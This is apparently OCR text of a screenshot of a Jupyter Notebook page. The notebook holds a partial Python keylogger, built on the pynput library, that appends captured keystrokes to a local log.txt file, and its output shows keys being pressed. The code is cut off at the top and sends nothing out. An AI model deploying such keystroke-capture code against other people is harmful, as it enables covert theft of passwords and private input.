 Untitled - Jupyter Notebook
localhost:8888/notebooks/tut/Untitled.ipynb
ABP
Paused
Apps
Intresting
Dom
btc
Bussness
jupyter
Untitled Last Checkpoint: 26 minutes ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Help
Trusted
Python 3
Run
Code
        count = 0
        write_file(keys)
        keys = []
def write_file(keys):
    with open("log.txt", "a") as f:
        for key in keys:
            try:
                k = key.char
                f.write(k)
            except AttributeError:
                if key == Key.space:
                    f.write('\n')
def on_release(key):
    if key == Key.esc:
        return False
with Listener(on_press=on_press, on_release=on_release) as listener:
    listener.join()
'p' pressed
'l' pressed
'e' pressed
'a' pressed
's' pressed
'e' pressed
Search
2:36 PM
5/7/2021